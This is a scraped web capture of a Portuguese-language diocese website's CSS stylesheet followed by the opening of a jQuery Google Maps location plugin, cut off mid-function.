    display: none;
}

/*Busca*/
.main_busca ::placeholder {
    color: #FFF;
    opacity: 1;
}

.main_busca :-ms-input-placeholder {
    color: #FFF;
}

.main_busca ::-ms-input-placeholder {
    color: #FFF;
}

.jicon_busca {
    cursor: pointer;
}

.main_busca {
    width: 100%;
    height: 100%;
    min-height: 100%;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    display: none;
}

.main_busca form {
    width: 60%;
    margin: 15% 20% 0 20%;
    position: relative;
}

.main_busca input[type="text"] {
    width: 100%;
    float: left;
    font-size: 1.2em;
    background: rgba(255, 255, 255, 0.1);
    color: #FFF;
    border: none;
    border-bottom: 1px solid #FFF;
    padding: 15px 54px 15px 20px;
}

.main_busca input[type="submit"] {
    width: 54px;
    min-height: 54px;
    float: left;
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: rgba(0, 0, 0, 0);
    background-image: url(img/icon-busca.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 35%;
    cursor: pointer;
}

.main_busca input[type="submit"]:hover {
    opacity: 0.7;
}

.j_fechar_busca {
    position: absolute;
    top: 2%;
    right: 2%;
    cursor: pointer;
}

.j_fechar_busca i {
    color: #FFF;
    font-size: 1.5em;
}

.j_fechar_busca:hover {
    opacity: 0.7;
}

/*Menu Principal*/
.menu_principal {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.menu_principal li {
    position: relative;
}

.menu_principal > li::after {
    width: 2px;
    height: 20px;
    content: '';
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-color: #FFF;
}

.menu_principal > li:last-child::after {
    display: none;
}

.menu_principal a {
    display: block;
    font-weight: bold;
    font-size: 1.12em;
    text-transform: uppercase;
    color: #FFF;
    padding: 20px 18px;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
}

.menu_principal li:hover > a,
.menu_principal a:hover {
    opacity: 0.7;
}

.menu_principal ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    width: 230px;
    background-color: #FFF;
    -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.2s linear
}

.menu_principal ul li {
    border: none;
    width: 100%;
}

.menu_principal ul a {
    padding: 15px 20px;
    font-size: 1em;
    color: var(--color-blue);
}

.menu_principal ul a:hover {
    opacity: 0.7;
}

.menu_principal li:hover > ul {
    visibility: visible;
    opacity: 1;
}

.busca_bar {
    font-size: 1.3em;
    color: #5a5a5a;
}

.busca_bar:hover {
    color: #cc0000;
}

.b_menu_mobile {
    display: none;
}

/*AVISOS PAROQUIAIS*/
.main_liturgia .container {
    padding: 0;
    background-color: var(--color-gold);
}

.main_liturgia_header {
    text-align: center;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-blue);
    padding: 15px 40px;
}

.main_liturgia_header h2 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.125em;
}

.main_liturgia_content {
    flex: 1;
    display: flex;
    flex-direction: column;
    padding: 15px 25px;
}

.main_liturgia_content a {
    color: #FFF;
}

.main_liturgia_content a:hover {
    opacity: 0.7;
}

.main_liturgia_content_item {
    flex: 1;
    text-align: center;
    margin: 5px 0;
}

.main_liturgia_content_item h3 {
    font-weight: normal;
    font-size: 1.125em;
}

/*LINKS*/
.main_links .container {
    padding: 40px 0;
}

.main_links_item {
    flex-basis: 14.28%;
    text-align: center;
    padding: 0 10px;
}

.main_links_item a {
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    color: var(--color-blue);
}

.main_links_item i {
    font-size: 3.5em;
    margin-bottom: 20px;
}

.main_links_item span {
    width: 100px;
    height: 70px;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    margin-bottom: 20px;
    overflow: hidden;
}

.main_links_item span::before {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background-position: center;
    background-size: auto 80%;
    background-repeat: no-repeat;
}

.main_links_item h2 {
    flex-basis: 100%;
    font-size: 1em;
    font-weight: var(--weight-semibold);
}

.main_links_item .span_boletim::before {
    background-image: url(img/deletar/brasao-dom-everaldo.png);
}

.main_links_item .span_camara::before {
    background-image: url(img/deletar/brasao-camara.png);
}

.main_links_item .span_saobonifacio::before {
    background-image: url(img/deletar/icon-sao-bonifacio.png);
}

.main_links_item a:hover {
    opacity: 0.7;
}

/*TITLE SECTIONS*/
.title_sections {
    width: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}

.title_sections h2 {
    padding: 10px 25px;
    font-size: 1.5em;
    font-weight: var(--weight-semibold);
    text-transform: uppercase;
    color: var(--color-blue);
}

.title_sections.white h2 {
    color: #FFF;
}

.title_sections .line {
    height: 1px;
    flex: 1;
    background-color: var(--color-blue);
}

.title_sections.white .line {
    background-color: #FFF;
}

/*ATUALIDADES*/
.main_atualidades .container {
    justify-content: space-between;
    padding-top: 0;
}

.main_atualidades_item {
    flex-basis: 30%;
}

.main_atualidades_item a {
    display: block;
}

.main_atualidades_item img {
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    transition: 0.3s all;
}

.main_atualidades_item_header {
    width: 100%;
    display: inline-block;
    margin-top: 25px;
}

.main_atualidades_item_header h3 {
    text-transform: uppercase;
    font-size: 1em;
    font-weight: var(--weight-semibold);
    color: var(--color-blue);
}

.main_atualidades_item a:hover img {
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
}

/*PAROCO*/
.main_paroco {
    background-image: url(img/bg-santo.jpg);
    background-size: cover;
    background-attachment: fixed;
    position: relative;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_paroco .container {
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 30px 0 0 0;
}

.main_paroco_thumb {
    flex-basis: 20%;
    max-width: 240px;
}

.main_paroco_right {
    flex-basis: 70%;
    margin-bottom: 30px;
}

.main_paroco_right h2 {
    color: var(--color-blue);
    font-size: 2em;
    margin-bottom: 40px;
    text-transform: uppercase;
    font-weight: var(--weight-medium);
}

.main_paroco_right h2 strong {
    font-size: 2em;
    line-height: 2.5;
    text-transform: initial;
}

.main_paroco_right_btns {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_paroco_right_btns .btn {
    flex-basis: 22.75%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: initial;
    font-size: 1em;
    padding: 10px;
}

.main_paroco_right_btns .btn h3 {
    font-weight: var(--weight-semibold);
    font-size: 1em;
}

/*NEWS*/
.main_news .container {
    justify-content: space-between;
    flex-wrap: wrap;
}

.main_news_column {
    flex-basis: 30%;
}

/*Fotos*/
.main_fotos {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.main_fotos a {
    display: block;
}

.main_fotos a:hover {
    opacity: 0.7;
}

/*Vídeos*/
.main_videos {
    display: flex;
    flex-direction: column;
    gap: 30px;
}

.main_videos_item {
    width: 100%;
    float: left;
}

.main_videos_item a {
    display: block;
}

.main_videos_item_thumb {
    position: relative;
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}

.video_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(img/video-hover.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 15%;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
}

.main_videos_item a:hover .video_hover {
    background-image: url(img/video-hover-hover.png);
}

.main_videos_item h3 {
    text-transform: uppercase;
    color: var(--color-blue);
    font-size: 1.25em;
}

.main_news_column .title_sections h2,
.main_midias .title_sections h2,
.main_rodape .title_sections h2 {
    padding-left: 0;
}

.main_news_item {
    margin-bottom: 30px;
}

.main_news_item:nth-of-type(3) {
    margin-bottom: 0;
}

.main_news_item a {
    display: flex;
    flex-wrap: wrap;
}

.main_news_item a:hover {
    opacity: 0.7;
}

.main_news_item_thumb {
    flex-basis: 45%;
}

.main_news_item_header {
    flex-basis: 55%;
    padding-left: 20px;
}

.main_news_item_header h3 {
    font-size: 1em;
    font-weight: var(--weight-semibold);
    color: var(--color-blue);
    text-transform: uppercase;
}

/*BOLETIM*/
.main_boletim{
    background-image: url("img/bg-boletim.jpg");
    background-position: center;
    background-repeat: no-repeat;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_boletim .container{
    justify-content: space-between;
}

.main_boletim_thumb{
    flex-basis: 48%;
}

.main_boletim_content{
    flex-basis: 48%;
    color: #FFF;
}

.main_boletim_content h3{
    font-size: 1.125em;
    text-transform: uppercase;
    font-weight: var(--weight-semibold);
    margin-bottom: 20px;
}

.main_boletim_content p{
    font-size: 1.125em;
    margin-bottom: 30px;
}

/*NEWSLETTER*/
.main_newsletter {
    background-color: var(--color-dark-blue);
    color: #FFF;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_newsletter .container {
    justify-content: center;
    padding: 40px 0;
}

.main_newsletter header {
    margin-bottom: 40px;
    text-align: center;
}

.main_newsletter header h2 {
    font-size: 2em;
    font-weight: bold;
    margin-bottom: 20px;
}

.main_newsletter p {
    font-size: 1.8em;
    font-style: italic;
    margin-bottom: 40px;
}

.main_newsletter form {
    flex-basis: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_newsletter input[type="text"], .main_newsletter input[type="email"] {
    width: auto;
    flex-basis: 38%;
    padding: 0 20px;
    border: 0;
    line-height: 50px;
    font-size: 1.2em;
    color: #000;
}

.main_newsletter input[type="submit"] {
    flex-basis: 15%;
    float: none;
    line-height: 50px;
    font-size: 1.2em;
    text-align: center;
    padding: 0;
    margin-left: 15px;
    cursor: pointer;
    border: none;
}

.main_newsletter input[type="submit"]:hover {
    background-color: #555;
    color: #FFF;
}

/*RODAPE*/
.main_rodape .container {
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}

.box_rodape {
    flex-basis: 48%;
}

/*Links*/
.main_parceiros {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_parceiros_item {
    flex-basis: 30%;
}

.main_parceiros_item a {
    display: block;
}

.main_parceiros_item a:hover {
    opacity: 0.7;
}

/*Dados*/
.main_dados {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_dados_thumb {
    flex-basis: 28%;
    text-align: center;
}

.main_dados_thumb .btn {
    font-size: 0.875em;
    float: none;
    display: inline-block;
    margin-top: 15px;
    text-transform: initial;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

.main_dados_content {
    flex-basis: 67%;
}

.main_dados_content h3 {
    font-size: 1em;
    font-weight: 400;
    margin-bottom: 15px;
}

.main_dados_content h3 {
    font-size: 1em;
    font-weight: 400;
}

.main_dados_content h3:before {
    color: #880000;
}

/*COPYRIGHT*/
.main_copyright {
    background-color: var(--color-dark-blue);
    color: #FFF;
}

.main_copyright .container {
    align-items: center;
    padding: 20px 0;
    justify-content: space-around;
    flex-wrap: wrap;
}

.logo_rodape {
    max-width: 245px;
}

.logo_rodape a {
    display: block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.logo_rodape a:hover {
    opacity: 0.7;
}

.main_copyright p {
    font-size: 0.875em;
    margin: 0;
    color: #FFF;
}

.assinatura {
    flex-basis: 100%;
    max-width: 230px;
    text-align: right;
}

.assinatura a {
    width: 100%;
    max-width: 130px;
    vertical-align: middle;
    height: 40px;
    display: inline-block;
    background-image: url(img/logo-arede-branco.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.assinatura a:hover {
    opacity: 0.7;
}

.main_internas{justify-content: space-between; padding: 40px 0;}

.box_left{flex-basis: 73%; max-width: 73%; float: left;}

.sidebar{flex-basis: 23.25%; max-width: 23.25%; float: right;}

.divider_dois, .divider_tres{width: 100%; height:1px; float: left;}
.divider_dois{display: none;}

.tags{margin-top: 20px;}
.tags a{font-size: 0.875em; display: inline-block; padding: 5px; border-radius: 3px; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-transition: all 0.3s;}
.tags a:hover{background-color: var(--color-blue); color: #FFF;}

#relacionados {float: left; width: 100%; color: #999; padding-bottom: 15px; margin:20px 0; border-bottom: 2px solid #CCC;}
#relacionados h3 {text-transform: uppercase; margin-bottom: 10px !important; color: var(--color-blue);}

#relacionados ul{float: left; margin-bottom: 10px;}
#relacionados li{width: 22.75%; margin: 0 3% 0 0 !important; list-style: none !important; float: left;}
#relacionados li:nth-of-type(4n+0){margin: 0 !important;}
#relacionados img{margin-bottom: 15px; height: auto;}
#relacionados a{font-weight: 700;}

.comment-author img{width: auto; margin-right: 10px;}

.wp-pagenavi {
    width: : 100%;
    display: inline-block;
}

.listas{width: 30%; margin: 0 5% 30px 0; float: left;}
.listas a{width: 100%; float: left;}
.listas a:hover{opacity: 0.7;}
.listas:nth-of-type(3n+0){margin-right: 0;}
.listas .thumb {width: 100%; float: left; margin-bottom: 15px;}
.listas img {width: 100%; height: auto;}

.listas h1{width: 100%; font-size: 1.2em !important; line-height: 120% !important; margin-bottom: 10px !important;}
.listas time{font-size: 0.8em;}

#lista a {width: 100%; float: left; margin-bottom: 10px; border-bottom: 1px solid #f5f5f5; padding-bottom: 10px; color: #999; font-size: 14px;}
#lista img {width: 60px; height: 60px; float: left; margin-right: 8px; box-shadow: 0 1px 10px #999999; -moz-box-shadow: 0 1px 10px #999999; -webkit-box-shadow: 0 1px 10px #999999; border-radius:3px;}
#lista a p {float: right; font-size: 10px; color: #CCC;}

#lista_arquivos a {width:100%; float:left; margin-bottom:10px; border-bottom:1px solid #ECECEC; padding-bottom:10px; color:#999; font-size:20px;}
#lista_arquivos img {width: auto; float:left; margin-right:20px;}

.lista_banca {width: 33.33333333333333%; float: left; padding: 10px;}
.lista_banca_content{padding: 20px 20px 20px 20px; overflow: hidden; background-color: #FFF; transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all; -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);}
.lista_banca_content:hover{-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);}
.lista_banca_content img{margin-bottom: 20px;}
.lista_banca_content h1{display: inline-block; color: #555; font-size: 1.2em; margin-bottom: 0; transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all;}
.lista_banca_content:hover h1{color: var(--color-blue);}

#tabs { float: right; width: 100%; margin-bottom: 20px; background-color: var(--color-blue); text-shadow: 0px 1px 0px #CCC; text-shadow: 1px 1px #f5f5f5; }

.alignleft {float: left; margin-right: 20px; margin-bottom: 16px; }
.alignright {float: right; margin-left: 20px; margin-bottom: 16px; }
.alignbottom {margin-bottom: 20px;}
.aligncenter {float: none; margin: 0 auto; display: flex; flex-direction: column;}

img.alignleft {width: auto !important; float: left; margin-right: 20px; margin-bottom: 16px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999; }
img.alignright {width: auto !important; float: right; margin-left: 20px; margin-bottom: 16px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.alignbottom {width: auto !important; margin-bottom: 20px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.alignnone {width: auto !important; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.aligncenter {width: auto !important; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999; }

.perfil{width: 100%; float: left; margin-bottom: 20px; padding: 20px; }
.thumb_perfil{width: 22%; float: left;}
.desc_perfil{width: 78%; padding-left: 20px; float: left; line-height: 120%  !important;}
.desc_perfil h1{font-size: 1.7em  !important; margin-bottom: 10px !important;}
.desc_perfil h2{font-size: 1.3em; font-weight: 400;}
.desc_perfil span{font-size: 0.75em; width: 100%; float: left; opacity: 0.6; margin: 5px 0;}
.desc_perfil p{margin: 10px 0 0 0; width: 100%; float: left; font-size: 0.875em;}
.desc_perfil a{font-weight: 700;}
.desc_perfil a:hover{text-decoration: underline;}

.post_content_author{
    flex-basis: 100%;
    display: flex;
    align-items: center;
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1.2px solid rgba(0, 0, 0, 0.2);
    font-size: 1.125em;
    color: var(--black-font);
}

.post_content_author .thumb {
    max-width: 110px;
    padding-right: 30px;
}

.post_content_author .thumb img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.conteudo .gallery-item { width: 30% !important; margin: 0 5% 30px 0 !important; }
.conteudo .gallery-item:nth-of-type(3n+0) { margin: 0 !important; }
.conteudo .gallery-item img { width: 100% !important; height: auto !important; }

.title_sidebar{border-bottom: 1px solid #e9e9e9; margin-bottom: 30px;}
.title_sidebar h1{color: var(--color-blue); font-size: 1.3em; line-height: 44px; padding-bottom: 10px; text-transform: uppercase; font-weight: 700;}

.ultimas_noticias{display: inline-block; margin-bottom: 30px;}

.item_ultn{width: 100%; float: left; margin-bottom: 20px;}
.item_ultn:last-of-type{margin: 0;}

.thumb_uln{width: 40%; float: left;}
.item_ultn a{display: block;}
.item_ultn a:hover{opacity: 0.7;}
.item_ultn header{width: 55%; float: right;}
.item_ultn h1{font-size: 1em; color: var(--color-blue); font-weight: 700;}
.item_ultn time{font-size: 0.875em; color: #333;}

.ultimas_videos{width: 100%; float: left; margin-bottom: 30px;}

.sidebar .box_facebook{width: 100%;}

.pgzoomimg {
    margin: auto !important;
    float: none !important;
    max-width: 90% !important;
    width: 700px !important;
}

/*
BREAKPOINT: 1240px
*/
@media (max-width: 78em) {
    .main_header {
        border-bottom: 5px solid var(--color-blue);
    }

    .main_header .container {
        position: relative;
        justify-content: space-between;
        align-items: center;
    }

    .main_logo {
        margin: 0;
    }

    .main_topbar .container {
        justify-content: center;
    }

    .b_menu_mobile {
        width: 40px;
        height: 40px;
        margin: 30px 20px 30px 0;
        position: relative;
        cursor: pointer;
        background-color: var(--color-blue);
        display: block;
    }

    .b_menu_mobile:before, .b_menu_mobile:after {
        position: absolute;
        display: block;
        content: '';
        transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
    }

    .b_menu_mobile:before {
        top: 13px;
        left: 10px;
        height: 2px;
        width: 20px;
        background-color: #FFF;
    }

    .b_menu_mobile:after {
        top: 19px;
        left: 10px;
        height: 8px;
        width: 20px;
        border-top: 2px solid #FFF;
        border-bottom: 2px solid #FFF;
    }

    .menu-open:before {
        top: 19px;
        background-color: #FFF;
        width: 20px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .menu-open:after {
        top: 19px;
        border: 0;
        height: 2px;
        width: 20px;
        background-color: #FFF;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .main_menu {
        display: block;
        position: fixed;
        left: -100%;
        top: 0;
        padding: 0;
        width: 76%;
        height: 100%;
        min-width: 200px;
        background-color: var(--color-blue);
        border: none;
        max-width: 340px;
        margin: 0;
        z-index: 99999;
        overflow: hidden;
        overflow-y: auto;
        -webkit-box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }

    .main_menu .container {
        width: 100%;
        max-width: 100%;
    }

    .j_fechar_busca, .jicon_busca {
        display: none !important;
    }

    .main_menu .main_busca {
        display: block !important;
        height: auto;
        float: left;
        min-height: 0;
        position: initial;
        margin: 0;
        width: 100%;
        max-width: 100%;
        padding: 30px;
        background: rgba(0, 0, 0, 0);
    }

    .main_menu .main_busca form {
        width: 100%;
        margin: 0;
    }

    .main_menu .main_busca input[type="text"] {
        padding: 0 40px 0 15px;
        line-height: 40px;
        color: #FFF;
        border-color: #FFF;
    }

    .main_menu .main_busca input[type="submit"] {
        width: 40px;
        min-height: 40px;
        background-image: url(img/icon-busca.png);
    }

    .main_redes_sociais {
        display: none;
    }

    .main_menu .main_redes_sociais {
        width: 100%;
        max-width: 100%;
        display: flex !important;
        justify-content: center;
        margin: 0;
        padding: 20px 0;
        position: initial;
    }

    .main_menu .main_redes_sociais a {
        margin: 0 10px;
        font-size: 1.3em;
    }

    .main_menu .main_redes_sociais i {
        color: #FFF !important;
    }

    .main_menu .main_redes_sociais a:hover {
        opacity: 0.7;
    }

    .menu_principal {
        flex-basis: 100%;
    }

    .menu_principal, .menu_principal li,
    .menu_principal a, .menu_principal ul,
    .menu_principal ul li, .menu_principal ul a {
        float: left;
        text-align: center;
        visibility: visible;
        opacity: 1;
        line-height: 1.2;
        position: static;
        width: 100%;
        flex-basis: 100%;
        flex-wrap: wrap;
        height: auto;
        border: none;
        margin: 0;
        padding: 0 !important;
        background: none !important;
        box-shadow: none;
    }

    .menu_principal li a {
        font-size: 1em;
        padding: 15px 30px !important;
        color: #FFF !important;
    }

    .menu_principal > li > a:after {
        display: none;
    }

    .menu_principal ul {
        background-color: rgba(0, 0, 0, 0.3) !important;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }

    .menu_principal ul a {
        font-size: 1em;
    }

    .menu_principal a:hover {
        opacity: 0.7 !important;
    }

    .main_liturgia .container {
        max-width: 100%;
    }
}

/*
BREAKPOINT: 1080px
*/
@media (max-width: 67.5em) {
    .main_links .container {
        justify-content: center;
    }

    .main_links_item {
        flex-basis: 50%;
        padding: 15px 10px;
    }

    .title_sections h2 {
        font-size: 1.2em;
    }

    .main_paroco_right h2 {
        font-size: 1.3em;
    }

    .main_paroco_right_btns .btn {
        flex-basis: 48%;
        margin: 15px 0;
    }

    .main_copyright .container {
        justify-content: center;
        text-align: center;
        padding: 30px 0;
    }

    .main_copyright p {
        width: 100%;
        margin: 30px 0;
    }

    .box_left{flex-basis: 100%; max-width: 100%; margin: 0 0 30px 0;}

    .sidebar{flex-basis: 100%; max-width: 100%;}
    
    .ultimas_noticias{width: 100%; float: left; margin-bottom: 30px;}
    
    .item_ultn{width: 30%; float: left; margin: 0 5% 0 0;}
    .item_ultn:nth-of-type(3){margin-right: 0;}
}

/*
BREAKPOINT: 870px
*/
@media (max-width: 55em) {
    .main_topbar_infos h2 {
        font-size: 1em;
    }

    .main_liturgia .container {
        flex-direction: column;
    }

    .main_paroco .container {
        flex-direction: column;
    }

    .main_paroco_thumb {
        flex-basis: 90%;
        max-width: 300px;
        order: 1;
        margin: 0 auto;
    }

    .main_paroco_right {
        margin: 0 auto 30px auto;
        text-align: center;
    }

    .main_news_column {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .main_boletim .container {
        flex-direction: column;
        text-align: center;
    }

    .main_boletim_thumb {
        flex-basis: 90%;
        max-width: 400px;
        margin: auto;
    }

    .main_boletim_content {
        flex-basis: 90%;
        max-width: 400px;
        margin: 30px auto 0 auto;
        display: flex;
        flex-direction: column;
    }

    .main_fotos {
        flex-basis: 100%;
        margin-bottom: 30px;
    }

    .main_videos {
        flex-basis: 100%;
    }
}

/*
BREAKPOINT: 768px
*/
@media (max-width: 49em) {
    .main_newsletter form {
        justify-content: flex-end;
    }

    .main_newsletter input[type="text"], .main_newsletter input[type="email"] {
        width: auto;
        flex-basis: 100%;
        margin-bottom: 15px;
    }

    .main_newsletter input[type="submit"] {
        flex-basis: 50%;
        max-width: 200px;
    }

    .box_rodape {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .listas:nth-of-type(3n+0),
    .listas{width: 48%; margin-right: 4%;}
    .listas:nth-of-type(2n+0){margin-right: 0;}
    
    .divider_tres{display: none;}
    .divider_dois{display: block;}
    
    .lista_banca {width: 50%;}
}

/*
BREAKPOINT: 640px
*/
@media (max-width: 40em) {
    .main_liturgia_content_item h3 {
        font-size: 0.875em;
    }

    .main_links_item {
        flex-basis: 100%;
    }

    .main_atualidades_item {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .item_ultn:nth-of-type(2),
    .item_ultn:nth-of-type(3),
    .item_ultn{width: 100%; float: left; margin: 0 0 30px 0; display: block;}
    .item_ultn:nth-of-type(3){margin: 0;}
    
    #tabs {width: 100%;}
    
    .alignleft {width: 100% !important; max-width: 100% !important;}
    .alignright {width: 100% !important; max-width: 100% !important;}
    .alignbottom {width: 100% !important; max-width: 100% !important;}
    .alignnone {width: 100% !important; max-width: 100% !important;}
    .aligncenter {width: 100% !important; max-width: 100% !important;}
    
    #relacionados li{width: 48%; margin: 0 4% 20px 0 !important;}
    #relacionados li:nth-of-type(2n+0){margin: 0 !important;}
    
    #linha_identificacao {width: 100%; float: left;}
    #dropinternos {width: 100%; margin-top: 10px;}
}

/*
BREAKPOINT: 480px
*/
@media (max-width: 30em) {
    .listas:nth-of-type(2n+0),
    .listas:nth-of-type(3n+0),
    .listas{width: 100%; margin: 0 0 30px 0 !important;}
    
    .lista_banca {width: 100%; padding: 10px 0;}
    
    .thumb_perfil{width: 100%; margin-bottom: 30px;}
    .desc_perfil{width: 100%; padding: 0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11
body_size: 22722
content:
//Google Maps v3 functions
(function ($) {
	var locaisMapCount = 0;
	
    $.fn.gmap3 = function (data, settings) {
        var defaults = {
            	lat: 0.0,
            	lng: 0.0,
            	zoom: false,
            	navControl: true,
            	geocoder: false,
            	path: '',
 				search: 0,
 				style: false,
 				directions: false,
 				locator: true,
 				type: 'full',
 				infowindow: true,
 				width: false,
 				height: false
 			};
        
        var options = $.extend(defaults, settings);
        var locais = data;
        
		this.$locator = $('<div class="locais-controls"><div class="locais-locator"></div></div>');
		this.$free = $('<div class="locais-controls"><div class="locais-free"></div></div>');
		this.$add = $('<a class="button infowindow">Selecionar local</a>');
		this.$search = $('<input/>').attr({
			'type' : 'text',
			'class' : 'locais-map-search-text',
			'placeholder' : 'Digite o local que você procura'
		});
		
		this.$searchWrap = $('<div class="locais-search"></div>');
		this.$loading = '';
		this.$searchBtn = $('<input/>').attr({
			class: 'locais-search-send button',
			type: 'submit',
			value: 'IR'
			});
			
			
		this.$cats = '';	
        // Allows multiple elements to be selected.
        if (this.length > 1) {
            this.each(function () { $(this).gmap(options) });
            return this;
        }
		
		
        // global var to access the google map object
        this.map;
        this.mapId;
        this.openWindow;
        this.geocoder;
        this.freeMarker;
        this.bounds;
        this.zoom;
        this.filters = [];
        
        this.geocoderResults = [];
        
        this.directionsService;
        
		this.openWindow;
        // overlay hash used for clearing
        this.overlays = [];
		
		this.latlngs = [];
		
		this.located;
        // Initializes the map
        this.initialize = function () {
			locaisMapCount++;
			this.mapId = locaisMapCount;
        	var _self = this;
            var latlng = new google.maps.LatLng(options.lat, options.lng);
            var settings = {
                zoom: options.zoom,
                center: latlng,
                mapTypeControl: true,
                mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU },
                navigationControl: options.navControl,
                navigationControlOptions: { style: google.maps.NavigationControlStyle.SMALL },
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                styles: options.style
            }

            if(options.geocoder){
            	this.geocoder = new google.maps.Geocoder();
            }
  			
            this.directionsService = new google.maps.DirectionsService();
            this.map = new google.maps.Map($(this)[0], settings);
            this.openWindow = new google.maps.InfoWindow();
            this.bounds = this.map.getBounds();
            this.setlocais(locais);
            
            if(options.directions){
            
            	this.calcRoute(options.directions);
            }
           if(options.terms != undefined && options.terms.length > 0){
            			this.$cats = _buildControlDropdown('Categorias',options.terms);
            			if(this.$cats != undefined){
            				
	            			this.map.controls[google.maps.ControlPosition.TOP_RIGHT].push(this.$cats[0]);
	            			var $catValues = this.$cats.find('.dropdown .dropdown-item');
	            			for(var i = 0; i< $catValues.length; i++){
